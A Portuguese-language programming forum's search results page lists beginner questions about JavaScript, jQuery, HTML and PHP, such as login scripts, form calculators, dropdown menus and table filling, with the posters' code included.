Pesquisar na Comunidade
Mostrando resultados para as tags ''JavaScript''.
Encontrado 395 registros
-
Olá pessoal sou novo nesse forum, e estou com duvidas em php estou criando um formulario de cadastro, o objetivo é após a conclusão do cadastro de usuario retronar uma mensagem ou por POP UP ou em uma DIV mesmo, ate ai tudo bem, a principal dificuldade é após a mensagem de retorno preciso redirecionar a pagina. Por exemplo na conclusão do formulario de cadastro mostra uma mensagem "Cadastro OK" e depois redireconar para a pagina de login. alguém poderia me dar uma dica (solução) Obrigado!
- 2 respostas
-
- javascript
- html
-
(e %d mais)
Tags:
-
Pessoal estou começando um projeto do zero para a minha empresa. Vou descrever basicamente como é a aplicação web: Primeiramente eu vou ter que possuir um website restrito com usuário e senha. Esse web app deve possuir um interface admin e outra para o meu cliente. No lado do admin eu preciso fazer a gestão dos usuário e algumas configurações básicas do sistema. Já na parte dos usuários eu preciso que a aplicação leia alguns dados através de uma REST API/Web Service e mostre esses dados para os clientes com possibilidade de filtragens. Funcionalidades: ADMIN: Gerenciar usuários Relatório de vendas com filtros Relatório Pagamentos/Comissionamentos Gerenciador de Arquivos de Marketing Central de Notificações (lembretes de pagamentos, usuários inativos, relatórios de vendas) - Isso tudo enviado por e-mail e mostrado no web app. Monitoramento de publicações em algumas redes sociais. (isso não é essencial vou implementar mais tarde) USUÁRIO/CLIENTE: Alterar perfil (senha, dados, etc.) Relatório de vendas com filtros Histórico de pagamentos recebidos Acesso aos materiais de Marketing Solicitação de adiantamento de pagamentos Central de notificações (Fechamento de vendas na Semana, Adiantamento, Confirmação de Adiantamento, Pedido de Adiantamento Confirmado, Pagamentos, Pagamento Efetuado, Comissão a receber, Senha Alterada, Usuário alterado) Bom basicamente é isso. Eu gostaria de saber qual a melhor linguagem para realizar tudo isso?? Já trabalhei muito com HTML, JS/jQuery, CSS. Outra dúvida que tenho é se melhor sempre alimentar o sistema lendo os dados toda vez do web service ou armazenar em um banco de dados e ler dele. Sei que pode ser dúvidas muito básica para alguns, mas gostaria de começar o projeto tendo tudo em mente e bem desenhado para não precisar refazer tudo do zero. Um detalhe é que preciso desenvolver em um tempo muito curto de 1 mês. Obrigado pela ajuda, Att.
-
- web app
- aplicação web
- (e %d mais)
-
Bom dia pessoal, Já tenho o Brainstorm de uma aplicação web que vou desenvolver. Porém estou com dúvidas em qual linguagem de programação utilizar. Eu vou descrever resumidamente o que preciso e gostaria que vocês aqui do fórum com o conhecimento que tem me indiquem qual a melhor linguagem para utilizar. Bom basicamente o que vou desenvolver é um website, um portal para os parceiros da minha empresa, nele eles vão poder acompanhar relatórios das vendas que eles fizerem, compras, clientes que eles possuem, listar os pedidos, cadastrar clientes, cupons de desconto, enfim várias funcionalidades. Nesse mesmo portal eu preciso que seja possível configurar algumas métricas e limitações para esses parceiros. Resumindo eu vou pegar dados de vendas de uma plataforma online através de uma REST API ou WEBSERVICE, e trazer esses dados para os parceiros. E também vou precisar armazenar algumas informações desses parceiros em um banco de dados. O que estou pensando é em construir da seguinte forma, visto que tenho vasto conhecimento em HTML, CSS, JavaScript e um certo conhecimento em JAVA. Então eu gostaria da opinião e dica de todos vocês. Cliente-side: o basicão né, HTML + CSS + JAVASCRIPT + AJAX, ai aqui penso em utilizar um jQuery, Bootstrap, SaSS e/ou alguma biblioteca/framework para facilitar e otimizar o desenvolvimento. Aqui gostaria de algumas sugestões, ou a opinião se essa base está boa. Ajax através do jQuery será utilizado para carregar as informações através do webservice. Server-side: pensei em utilizar JAVASCRIPT através do node.js para realizar requisições no lado do servidor. Tenho conhecimento também em C, sei que é uma linguagem muito rápida, porém levaria muito tempo para desenvolver. E o que preciso é fazer esse portal para ontem. Resumindo eu gostaria de saber se consigo trabalhar tudo isso somente com o client-side. Não sei ao certo a possibilidade quanto a isso. Então, estou aberto a sugestões. Obrigado, Att.
-
- linguagem
- javascript
- (e %d mais)
-
Boa noite! Alguém saberia me dizer como eu faço para multiplicar os campos, por exemplo: o campo peso do aluno continuaria o mesmo, mais o campo Remada seria multiplicada com o nome dos outros aparelhos ai o professor só colocaria nos campos multiplicados o peso teste e número de repetições conforme o nome do aparelho, eu já tentei de tudo e não consigo, me desculpem eu sou novo e já estou há uma semana tentando.... Se alguém puder ajudar eu agradeço muito. OBS: me desculpem se eu não consegui ser claro: o peso do aluno continua onde esta e seria acrescentado os campos dos outros aparelhos e exibiria o resultado conforme segue o campo remada (são 8 aparelhos ao todo). Script HTML---------------- <!DOCTYPE HTML> <!-- Mirrored from www.exrx.net/Calculators/OneRepMax.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 17 Oct 2016 18:00:39 GMT --> <!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack --> <HEAD> <META NAME="GENERATOR" CONTENT="Adobe PageMill 3.0 Win"> <META NAME="viewport" CONTENT="width=device-width, initial-scale=1"> <TITLE>Indixe de Força Muscula Relativa</TITLE> </HEAD> <BODY BGCOLOR="#ffffff"> <P><TABLE WIDTH="100%" BORDER="0" CELLSPACING="0" CELLPADDING="0"> <TR> <TD WIDTH="1%" bgcolor="#000000"> </TD> <TD WIDTH="1%" bgcolor="#000000"> <H2><A HREF="http://www.olipo.com.br/"><IMG src="logo.png" width="192" height="137"></A></H2> </TD> <TD WIDTH="1%" bgcolor="#000000"> </TD> <TD WIDTH="99%" valign="middle" ALIGN="CENTER" bgcolor="#F58634"> <font color="#ffffff" face="Arial, Helvetica, sans-serif" size="+3"> <strong>INDICE DE FORÇA MUSCULAR RELATIVA</strong></font> </TD> </TR> </TABLE></P> <div align="center"> <table width="1260"> <tr> <td> <FORM> <SCRIPT LANGUAGE="javascript" SRC="onerepmax.js"></SCRIPT> <INPUT NAME="pesoaluno" TYPE="text" SIZE="2"> Peso Al. Kg</br> <P><TABLE WIDTH="100%" BORDER="1" CELLSPACING="0" CELLPADDING="5" CLASS="StackTable"> <TR> <td align="center"><font color="#990000" face="Arial, Helvetica, sans-serif" size="+2"><strong>Remada</strong></font></td> <TD width="15%"> <INPUT NAME="WeightLifted" TYPE="text" SIZE="2"> Peso Tes. Kg</br> <INPUT NAME="RepsPerformed" TYPE="text" SIZE="2"> Repetições</br> <input type="button" value="Calcular" ONCLICK="calc(this.form)"><INPUT TYPE="reset" VALUE="Resetar" NAME="Reset"> </TD> <TD width="2%" ALIGN="CENTER" bgcolor="#B09E66"> <INPUT NAME="ifrm" id="ifrm" TYPE="text" SIZE="2"> </br>IFRM. </TD> <TD width="2%" bgcolor="#FF6600"> <INPUT NAME="A1" TYPE="text" SIZE="5"> 40% </TD><TD width="2%" bgcolor="#33CCFF"> <INPUT NAME="A2" TYPE="text" SIZE="2"> 45% </TD> <TD width="2%" bgcolor="#FFCC00"> <INPUT NAME="A" TYPE="text" SIZE="2"> 50% </TD> <TD width="2%" bgcolor="#00CC33"> <INPUT NAME="B" TYPE="text" SIZE="2"> 55% </TD> <TD width="2%" bgcolor="#FF6600"> <INPUT NAME="C" TYPE="text" SIZE="2"> 60% </TD> <TD width="2%" bgcolor="#000000"> <INPUT NAME="D" TYPE="text" SIZE="2"><font color="#FFFFFF"> 65%</font> </TD> <TD width="2%" > <INPUT NAME="E" TYPE="text" SIZE="2"> 70% </TD> <TD width="2%" > <INPUT NAME="F" TYPE="text" SIZE="2"> 75% </TD> <TD width="2%" > <INPUT NAME="G" TYPE="text" SIZE="2"> 80% </TD> <TD width="2%" > <INPUT NAME="H" TYPE="text" SIZE="2"> 85% <TD width="2%" > <INPUT NAME="I" TYPE="text" SIZE="2"> 90% </TD> <TD width="2%" > <INPUT NAME="J" TYPE="text" SIZE="2"> 95% </TD> <TD width="2%" ALIGN="CENTER"> <INPUT NAME="OneRepMax" id="OneRepMax" TYPE="text" SIZE="2"> </br>1 Rep. Max. </TD> </TR> </TABLE></P> </FORM> </td> </tr> </table> </div> <SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript"> <!-- var divisao = OneRepMax/pesoaluno; document.write (divisao); document.write ("<BR>"); document.write (resto); //--> </SCRIPT> </BODY> </HTML> Script Java Script------------------ function calc(form) { if (form.RepsPerformed.value < 10) { form.OneRepMax.value = Math.round(form.WeightLifted.value/(1.0278-0.0278*form.RepsPerformed.value)) } else if (form.RepsPerformed.value == 10){ form.OneRepMax.value = Math.round(form.WeightLifted.value/0.75) } else { alert("Reps Performed must be between 1 and 10"); return; } form.ifrm.value = (form.OneRepMax.value / form.pesoaluno.value); form.A1.value = Math.round(form.OneRepMax.value * 0.40); form.A2.value = Math.round(form.OneRepMax.value * 0.45); form.A.value = Math.round(form.OneRepMax.value * 0.50); form.B.value = Math.round(form.OneRepMax.value * 0.55); form.C.value = Math.round(form.OneRepMax.value * 0.60); form.D.value = Math.round(form.OneRepMax.value * 0.65); form.E.value = Math.round(form.OneRepMax.value * 0.70); form.F.value = Math.round(form.OneRepMax.value * 0.75); form.G.value = Math.round(form.OneRepMax.value * 0.80); form.H.value = Math.round(form.OneRepMax.value * 0.85); form.I.value = Math.round(form.OneRepMax.value * 0.90); form.J.value = Math.round(form.OneRepMax.value * 0.95); }
-
Bom dia! Estive dando uma olhada na api, https://github.com/alexkuz/cake-chart, para a criação de gráficos em JavaScript, mas não tenho experiência com a linguagem. Tentei fazer os exemplos mencionados, mas não consigo gerar o gráfico. Alguém poderia me explicar em um exemplo prático como chamar a biblioteca e gerar o gráfico na página web php?
-
- grafico
- cake-chart
-
(e %d mais)
Tags:
-
Bom dia! Eu preciso fazer uma calculadora de indice de força relativa e não consigo concluir. Abaixo segue o Script: eu só preciso fazer com que o resultado de Repetição máxima "OneRepMax" seja dividido pelo valor do campo peso do aluno e exiba a resposta em IFRM "ifrm". Abaixo segue o script, agradeço muito se alguém puder me ajudar: Código em HTML <!DOCTYPE HTML> <!-- Mirrored from www.exrx.net/Calculators/OneRepMax.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 17 Oct 2016 18:00:39 GMT --> <!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack --> <HEAD> <META NAME="GENERATOR" CONTENT="Adobe PageMill 3.0 Win"> <META NAME="viewport" CONTENT="width=device-width, initial-scale=1"> <TITLE>Indixe de Força Muscula Relativa</TITLE> </HEAD> <BODY BGCOLOR="#ffffff"> <div align="center"> <table width="1260"> <tr><td> <FORM> <SCRIPT LANGUAGE="javascript" SRC="onerepmax.js"></SCRIPT> <P><TABLE WIDTH="100%" BORDER="0" CELLSPACING="0" CELLPADDING="0"> <TR> <TD WIDTH="1%" bgcolor="#000000"> </TD> <TD WIDTH="1%" bgcolor="#000000"> <H2><A HREF="http://www.olipo.com.br/"><IMG src="logo.png" width="192" height="137"></A></H2> </TD> <TD WIDTH="1%" bgcolor="#000000"> </TD> <TD WIDTH="99%" valign="middle" ALIGN="CENTER" bgcolor="#F58634"> <font color="#ffffff" face="Arial, Helvetica, sans-serif" size="+3"> <strong>INDICE DE FORÇA MUSCULAR RELATIVA</strong></font> </TD> </TR> </TABLE></P> <P><TABLE WIDTH="100%" BORDER="1" CELLSPACING="0" CELLPADDING="5" CLASS="StackTable"> <TR> <TD width="22%"> <INPUT NAME="pesoaluno" TYPE="text" SIZE="2"> Peso Al. Kg</br> <INPUT NAME="WeightLifted" TYPE="text" SIZE="2"> Peso Tes. Kg</br> <INPUT NAME="RepsPerformed" TYPE="text" SIZE="2"> Repetições</br> <input type="button" value="Calcular" ONCLICK="calc(this.form)"><INPUT TYPE="reset" VALUE="Resetar" NAME="Reset"> </TD> <TD width="2%" ALIGN="CENTER" bgcolor="#B09E66"> <INPUT NAME="ifrm" id="ifrm" TYPE="text" SIZE="2"> </br>IFRM. </TD> <TD width="2%" bgcolor="#FF6600"> <INPUT NAME="A1" TYPE="text" SIZE="5"> 40% </TD><TD width="2%" bgcolor="#33CCFF"> <INPUT NAME="A2" TYPE="text" SIZE="2"> 45% </TD> <TD width="2%" bgcolor="#FFCC00"> <INPUT NAME="A" TYPE="text" SIZE="2"> 50% </TD> <TD width="2%" bgcolor="#00CC33"> <INPUT NAME="B" TYPE="text" SIZE="2"> 55% </TD> <TD width="2%" bgcolor="#FF6600"> <INPUT NAME="C" TYPE="text" SIZE="2"> 60% </TD> <TD width="2%" bgcolor="#000000"> <INPUT NAME="D" TYPE="text" SIZE="2"><font color="#FFFFFF"> 65%</font> </TD> <TD width="2%" > <INPUT NAME="E" TYPE="text" SIZE="2"> 70% </TD> <TD width="2%" > <INPUT NAME="F" TYPE="text" SIZE="2"> 75% </TD> <TD width="2%" > <INPUT NAME="G" TYPE="text" SIZE="2"> 80% </TD> <TD width="2%" > <INPUT NAME="H" TYPE="text" SIZE="2"> 85% <TD width="2%" > <INPUT NAME="I" TYPE="text" SIZE="2"> 90% </TD> <TD width="2%" > <INPUT NAME="J" TYPE="text" SIZE="2"> 95% </TD> <TD width="2%" ALIGN="CENTER"> <INPUT NAME="OneRepMax" id="OneRepMax" TYPE="text" SIZE="2"> </br>1 Rep. Max. </TD> </TR> </TABLE></P> </FORM> </td></tr></table></div> <SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript"> <!-- var divisao = OneRepMax/pesoaluno; document.write (divisao); document.write ("<BR>"); document.write (resto); //--> </SCRIPT> </BODY> </HTML> Código em Java Script function calc (form) { if (form.RepsPerformed.value < 10){ form.OneRepMax.value = Math.round(form.WeightLifted.value/(1.0278-0.0278*form.RepsPerformed.value)) } if (form.RepsPerformed.value == 10){ form.OneRepMax.value = Math.round(form.WeightLifted.value/0.75) } if (form.RepsPerformed.value > 10){ alert ("Reps Performed must be between 1 and 10") } form.A1.value = Math.round(form.OneRepMax.value*0.40) form.A2.value = Math.round(form.OneRepMax.value*0.45) form.A.value = Math.round(form.OneRepMax.value*0.50) form.B.value = Math.round(form.OneRepMax.value*0.55) form.C.value = Math.round(form.OneRepMax.value*0.60) form.D.value = Math.round(form.OneRepMax.value*0.65) form.E.value = Math.round(form.OneRepMax.value*0.70) form.F.value = Math.round(form.OneRepMax.value*0.75) form.G.value = Math.round(form.OneRepMax.value*0.80) form.H.value = Math.round(form.OneRepMax.value*0.85) form.I.value = Math.round(form.OneRepMax.value*0.90) form.J.value = Math.round(form.OneRepMax.value*0.95) } //-->
-
Bom dia, galera. Que a força esteja com vocês. Tudo bem? Estou com um problema em desenvolver um script de login com uso de PHP, Mysql, Javascript, jquey (baixei esse aqui compressed, production jQuery 3.1.1 ) e Html. Sou iniciante nessas linguagens e estou fazendo cursos on lines para melhorar meus conhecimentos, quem poder ajudar eu agradeço. Recentemente iniciei um curso pelo youtube do canal Desenvolvendo PHP e estou empacado num procedimento no qual não consigo proceder com o script de login, ele simplesmente não conclui a ação de click (feito em javascript) com o qual deveria gerar: "Acesso Negado" ou "Informar email" ou "Senha Inválida" ou "Email Inválido". Abaixo segue as linhas de código: Obs: foi utilizado na linguagem php requisição de Class para formulação do script. Bem vamos, lá !!!!!!! Primeiro a ConDB.class.php <?php function __autoload ($class){require_once"{$class}.class.php";} abstract class ConDB { private $cnx; private function setConn() { return is_null($this->cnx)? $this->cnx=new PDO('mysql:host=localhost;dbname=cadastro','usuario-mysql ','senha-mysql '): $this->cnx; } public function getConn() {return $this->setConn();} } ?> Segundo CRUD.class.php <?php class CRUD extends ConDB { private $query; private function prepExec($prep,$exec) { $this->query=$this->getConn()->prepare($prep); $this->query->execute($exec); } public function insert($table,$cond,$exec) { $this->prepExec('INSERT INTO '.$table.' SET '.$cond.'',$exec); return $this->getConn()->lastInsertId(); } public function select($fields,$table,$cond,$exec) { $this->prepExec('SELECT '.$fields.' FROM '.$table.' '.$cond.'',$exec); return $this->query; } public function update($table,$cond,$exec) { $this->prepExec('UPDATE '.$table.' SET '.$cond.'',$exec); return $this->query; } public function delete($table,$cond,$exec) { $this->prepExec('DElETE FROM '.$table.' '.$cond.'',$exec); } } ?> Segue de mais três class (ValidaEmail.class.php - ValidaSenha.class.php e Cripto.class.php) - Que não irei colocar o código para encurtar.... Class Login.class.php <?php class Login { private $vem,$vsh,$cpt,$crud,$email,$senha,$log,$dds; public function setLogin($email,$senha) { $this->vem=new ValidaEmail; $this->vsh=new ValidaSenha; $this->cpt=new Cripto; $this->crud=new CRUD; $this->email=$this->vem->setValidaEmail($email); $this->senha=$this->vsh->setValidaSenha($senha); $this->log=$this->senha==$senha? $this->crud->select('idUsuario','usuario','WHERE email=? AND senha=?', array($this->email,$this->cpt->setCripto($this->senha))):FALSE; if($this->email<>$email) { return $this->email; }else if($this->senha<>$senha) { return $this->senha; }else { if($this->log AND $this->log->rowCount()>0) { foreach($this->log as $this->dds) {$_SESSION['logado']=$this->dds;} }else {return 'Acesso Negado.';} } } } ?> Em html tem a requisição do script de jquery e login.js <!DOCTYPE html> <html lang="PT-br"> <head> <meta charset="UTF-8"/> <title>Login site Chances de Ouro</title> <link type="text/css" rel="stylesheet" href="../_css/login.css"/> <script type="text/javascript" src="require/js/jquery.js"></script> <script type="text/javascript" src="require/js/login.js"></script> </head> ... <main> <form action="javascript:void(0);"> <p>Login - Chances de Ouro</p> <div><label for="eLogin">E-mail:</label><input type="text" id="eLogin"></div> <div><label for="sLogin">Senha:</label><input type="password" id="sLogin"></div> <div><button onclick="fctlogin()">Entrar</button></div> <span> </span> </form> </main> Script de login.js function fctlogin() //{alert('testando');} { $.post('require/jp/jpLogin.php', { email:$('#eLogin').val(), senha:$('#sLogin').val },function(res) { if(res) $('main form span').html(res).css({color:'#f00'}); else location.href='../../admin/Admin.php'; //$('main form span').html('Logado com sucesso!!!'); //alert(res); }); } e finalmente o script elo que iria juntar o javascript com o php jpLogin.php <?php require_once"../class/ConDB.class.php"; $lgn=new Login; print $lgn->setLogin($_POST['email'],$_POST['senha']); //var_dump($lgn->setLogin('','')); ?> Alguma alma caridosa poderia me orientar em qual parte "errei". Obs: Dentro da Pasta Require estão as pastas Class, JP e JS; Em outra pasta de nome Admin encontra-se o script admin.php para o location. O script login.php assim como os arquivos em html estão fora das pastas Require e Admin. Desde já agradeço. Abraço a todos
-

Olá a todos, Estou executando uma rotina no site: https://www2.sefaz.ce.gov.br/sitram-internet/masterDetailLancamento.do?method=prepareSearch Ao clicar no botão Baixar Débito abaixo não acontece nada e no console do firefox aparece o seguinte erro: TypeError: DocumentoCreditoAjaxFacade.pagarLancamentosComDae is not a function Não entendo de javascript, mas pelo que verifiquei essa função deveria está no jquery: https://www2.sefaz.ce.gov.br/sitram-internet/dwr/interface/DocumentoCreditoAjaxFacade.js A função seria esta: DocumentoCreditoAjaxFacade.pagarLancamentosComGnre = function(p0, p1, callback) { return dwr.engine._execute(DocumentoCreditoAjaxFacade._path, 'DocumentoCreditoAjaxFacade', 'pagarLancamentosComGnre', arguments); }; Existe alguma forma de contornar esse erro e executar a função sendo que não sou administrador do site?
- 1 resposta
-
- javascript
- jquery
-
(e %d mais)
Tags:
-
Olá, gostaria de pegar um determinado conteúdo deste site http://jaboticabal.myl2mr.com/ e colocar no meu site, no caso eu queria pegar apenas a parte onde mostra as ultimas musicas tocadas na rádio "Recently Played", pegar esse "quadrado" onde mostra as ultimas musicas e por no meu site, gostaria que fosse com javascript para facilitar, obrigado!
-
- php
- javascript
-
(e %d mais)
Tags:
-
Galera preciso de uma ajuda .. vou fazer de forma resumida de como está a estrutura de meu projeto bem simples admin index require index header footer login - Tenho uma classe que faz as validações do login e etc ... }else{ if($this->log && $this->log->rowCount() > 0){ foreach($this->log as $this->dds){ session_start(); $_SESSION['logado'] = $this->dds; //var_dump($_SESSION['logado']['nome']); // insere todo conteudo dentor da <p> na pagina de login header('location: ../../../../admin'); // SE FOR ADMINISTRADOR REDIRECIONO PARA ADMI echo "<meta HTTP-EQUIV='refresh' CONTENT='0;URL=/../admin/'>"; // SENÃO REDIRECIONO PARA ARE DE DISTRIBUIROD } }else{ return 'Acesso Negado'; ... como podem ver neste arquivo crio a $_SESSION['logado'] gostaria de saber como bloquear o acesso de quem não estiver logado, como posso fazer 1 - quem poder mostrar em código como fazer 2 - há a possibilidade de fazer no arquivo header tendo em vista que todos os demais arquivos dependem dele ? 3 - se não for no header, seria no index ? obs: na raiz do projeto apesar de ter o index, atravez do htaccess rediceriono sempre para o arquivo de login quem poder me ajudar agraderia muito ......
-
javascript Botão de comprar (ecommerce)
uma questão postou Jeferson Alves Ajax, JavaScript, XML, DOM
Olá pessoal, tudo bem? Galera, estou tendo dificuldade em criar um botão de compra que puxe automaticamente uma URL amigável. Toda vez que eu cadastro um produto na plataforma do ecommerce é gerado um link para esse produto. Como eu faço para fazer com que esse link vá direto para o botão de compra? Resumindo: é um botão fixo que puxa a URL de novo produto. Obrigado! -
Olá, estou com dificuldades na hora de manipular o array, no caso, fazer ele preencher uma tabela em html. Segue as informações referente ao exercício que tenho que desenvolver. A cada novo carro adicionado, por meio do botão cadastrar, a tabela apresentada deve ser alimentada com os dados digitados no formulário. Após desenvolver a página de acordo com o pedido, crie um array e inclua as seguintes funções de manipulação, que devem ser chamadas por meio de novos botões a serem adicionados na página: - incluir carro (armazena carro no array); - buscar carro (através da placa); - remover carro (através da placa, que elimina a informação do array). Página Html <!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title>Atividade Javascript 3 - Cadastro de veículos</title> <link rel="stylesheet" type="text/css" href="estilo.css"> <script type="text/javascript" src="funcao.js"></script> </head> <body> <div id="principal"> <div class="formulario"> <form method="post" > <fieldset> <legend>Cadastro de veículo</legend> <label for="placa"> <span>Placa:</span> <input type="text" name="placa" id="placa" /> </label> <label for="ano"> <span>Ano:</span> <input type="text" name="ano" id="ano" /> </label> <label for="fabricante"> <span>Fabricante:</span> <input type="text" name="fabricante" id="fabricante" /> </label> <label for="modelo"> <span>Modelo:</span> <input type="text" name="modelo" id="modelo" /> </label> <div class="botoes"> <button type="button" onclick="cadastrar()">Cadastrar</button> <button type="button" name="buscar">Buscar</button> <button type="button" name="remover">Remover</button> </div> </fieldset> </form> </div> <div class="tabela"> <table> <thead> <tr> <td>Placa</td> <td>Ano</td> <td>Fabricante</td> <td>Modelo</td> </tr> </thead> <tbody> <tr> <td>XXX - 0000</td> <td>2000</td> <td>Ford</td> <td>Ka</td> </tr> </tbody> </table> </div> </div> </body> </html> Javascript function cadastrar(){ var placa = document.getElementById("placa").value; var ano = document.getElementById("ano").value; var fabricante = document.getElementById("fabricante").value; var modelo = document.getElementById("modelo").value; } //Teste var carros = []; carros[0] = { placa:"ARE-4376", ano:"2010", fabricante:"Ford", modelo: "Ka" }; carros[1] = { placa:"RTY-3209", ano:"2009", fabricante:"Chevrolet", modelo: "Corsa" }; carros[2] = { placa:"GHJ-0654", ano:"2002", fabricante:"Chevrolet", modelo: "Celta" }; for(i=0; i < carros.length; i++){ //adicionar os dados na tabela que está na página html //document.writeln(carros[i].placa +" - "+ carros[i].ano +" - "+ carros[i].fabricante +" - "+ carros[i].modelo +"<br>"); }
- 4 respostas
-
- javascript
- array
-
(e %d mais)
Tags:
-
Olá galera beleza tipo eu peguei um efeito em javascript na internet que é basicamente em não tem conteúdo nenhum mas quando você clica ele faz uma animação simples e mostra o conteúdo Então fiz um sistema simples de postagem em php onde usuário faz formulário e posta os dados e uma page exibir.php vai ler os dados e exibir eles .! Ok quando eu coloco esse efeito só pega na primeira postagem as outras não funciona.! Tipo <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> <script> $(document).ready(function(){ $("#flip").click(function(){ $("#panel").slideToggle("slow"); }); }); </script> o efeito é esse flip é quando usuário clicar vai abrir a div id Painel e assim todo o conteúdo dentro dela.! no html está assim <div id="panel"><img src="uploads/<?php echo $ln->thumb; ?>" width="140" height="90" /></div> a <div id="painel">contéudo</div> tudo que ficar dentro da div painel vai ficar escondido só vai dar pra ver se clicar no botão que tiver um id = FLIP como vocês podem ver na imagem está assim as postagem esse clique aqui quando clica aparece a imagem post images Quando Clica aparece o contéudo que está dentro da div painel como vocês podem ver poxa,! maneiro aih vocês falam funcionando certinho cara mas eaiih,! o eaiih e que a postagem de baixo não está indo quando clico em mostrar e queria que vocês me ajudem como pude-se resolver isso pra cada postagem o botão que tá com flip duplicar como ele está duplicando e quando clica em cada uma das postagem abrir a imagem e não só na primeira O.O'' Só a primeira postagem o botão clique aqui para mostar está funcionando as postagem debaixo não está funcionando me ajudem aew awoo ;=; take a screenshot mas quando clico pra aparecer a de baixo não vai alguém sabe o'que preciso muito fazer isso logo alguém poderia me ajudar .????
-
Olá, estou desenvolvendo uma página na qual escrevi um menu comum em lista não ordenada e o tornei DropDown com o JavaScript (Segue modelo abaixo). A minha questão é que quando eu passo o mouse por cima do botão do menu (que está dentro da tag <li>Botão</li>), ele abre a div dropdown, porém, quando eu levo o mouse para dentro desta div que foi aberta em DropDown pelo JavaScript, o Botão (<li>Botão</li>) correspondente à ela no menu, que a abriu, deixa de ficar selecionado (ativo em ":hover" no CSS) e volta às suas características normais, como quando o mouse não está por cima do botão. Gostaria de saber como faço para manter ativo o botão correspondente à janela dropdown que eu abri no menu e desativá-lo somente quando eu clicar fora do menu, em qualquer outra área do site. Grato desde já pela atenção. Segue abaixo exemplo de como eu escrevi: <--SCRIPT PARA DROPDOWN--> <script> $(document).ready(function(e) { $('.sub-menu').hide(); $('.show-sub-menu').hover(function(){ $(this).find('.sub-menu').slideDown('fast'); },function(){ $(this).find('.sub-menu').slideUp('fast'); }); }); </script> <----------------------------------------> <--CSS DO MENU E SUB_MENU--> .menu_principal{ width: auto; height: 32px; float: left; text-align: right; } .menu_principal ul{ width: auto; height: 31px; float: left; text-align: left; padding: 0px; margin-left: 35px; } .menu_principal ul li{ display: inline; line-height: 60px; list-style-type: none; font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; color: #BBB; text-transform: none; } .menu_principal ul li a{ line-height: 0px; padding: 21px 13px; list-style-type: none; font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; color: #BBB; text-transform: none; text-decoration: none; } .menu_principal ul li a:hover{ background-color: #222; color: #DDD; line-height: 0px; padding: 20px 13px; } .sub-menu{ width: 100%; height: 285px; cursor: default; z-index: 7; position: absolute; top: auto; left: 0; right: 0; display: block; } <-----------------------------------------> <--HTML DO MENU--> <div class="menu_principal"> <ul> <li class="show-sub-menu"><a href="#">Item 1</a> <div class="sub-menu"> </div> </li> <li class="show-sub-menu"><a href="#">Item 2</a> <div class="sub-menu"> </div> </li> <li class="show-sub-menu"><a href="#">Item 3</a> <div class="sub-menu"> </div> </li> </ul> </div> <!--MENU_PRINCIPAL TERMINA--> <------------------------->
-
Galera, estou fazendo um jogo no qual se parece com o "Angry Birds" para um trabalho escolar e eu estou tendo dificuldade em criar um script para que quando eu lance um objeto( no caso é um asteroide) quando ele tocar no chão ele volte para o estilingue! Eu peço a ajuda de vocês...colaborem comigo por favor. Obrigado! Obs: Pode ser Javascript ou CSharp!
-
Meu povo, eu estou criando um jogo baseado em angry birds em quem eu lanço um asteroide e ele tem q acertar um alvo e em seguida voltar ao estilingue, porem n consigo criar um script para fzr isso, alguma sugestão para me ajudar??
-
Olá, Estou desenvolvendo uma aplicação para controle residencial, porém estou tendo algumas dificuldades para comunicação via PDO com o Cloud9. Não sou desenvolvedor web ou linguagens convencionais, mas estou aprendendo. Favor deixar o usuário do c9 que eu compartilho o app. <?php /* MySql Daten */ define('DB_HOST', 'igorronchi-homecontrol-1179525'); define('DB_USER', 'igorronchi'); define('DB_PASS', ''); define('DB_PORT', '3306'); define('DB_NAME', 'DAI_DB'); define('DB_CHARSET', 'utf8'); define('PREFIX', 'pi_'); define('LANGUAGE', 'en'); /*define('BASE', 'http://'.$_SERVER['HTTP_HOST'].'/');*/ /*define('SERVER_PATH', '/home/www/');*/ define('BASE', ''); define('SERVER_PATH', ''); function name($name) { $n = explode(" ", $name); if(count($n)==0) { $r = $name[0].$name[1]; }else{ $r = $n[0][0].$n[1][0]; } return strtoupper($r); } <?php class Database { private $_con; public function __construct() { return $this->con(); } function con() { $this->_con = new PDO('mysql:host='.DB_HOST.'; port='.DB_PORT. '; dbname='.DB_NAME, DB_USER, DB_PASS); $this->_con->setAttribute( PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION ); $this->_con->exec("SET CHARACTER SET ".DB_CHARSET); // return all sql requests as UTF-8 return $this->_con; } }
-
- php
- javascript
- (e %d mais)
-
Olá, eu sou o Maicon e estou com um problema em JS para comparar dois parâmetros: (userChoice, computerChoice), o que eu quero é que se userChoice tiver um valor x e computerChoice um valor y enviar um alert(" "); para mim é só isso, porém já tentei declarações if else switch laços e não consegui o resultado esperado, o problema único é que não dá para comparar dois parametros. Por favorme ajudem desde já grato!
-
